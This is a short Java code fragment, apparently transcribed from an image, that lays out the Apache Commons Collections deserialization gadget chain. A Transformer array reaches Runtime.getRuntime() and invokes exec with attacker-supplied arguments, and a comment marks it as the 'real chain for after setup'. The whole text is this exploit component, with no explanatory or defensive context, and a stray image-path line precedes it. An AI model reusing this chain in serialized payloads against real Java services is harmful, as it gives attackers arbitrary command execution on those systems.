 1 // real chain for after setup
2 final Transformer[] transformers = new Transformer[] {
3 new ConstantTransformer(Runtime.class),
4 new InvokerTransformer("getMethod", new Class[] {
5 String.class, Class[].class },
6 new Object[] {
7 "getRuntime", new Class[0] }),
8 new InvokerTransformer("invoke", new Class[] {
9 Object.class, Object[].class },
10 new Object[] {
11 null, new Object[0] }),
12 new InvokerTransformer("exec",
13 new Class[] { String.class }, execArgs),
14 new ConstantTransformer(1) };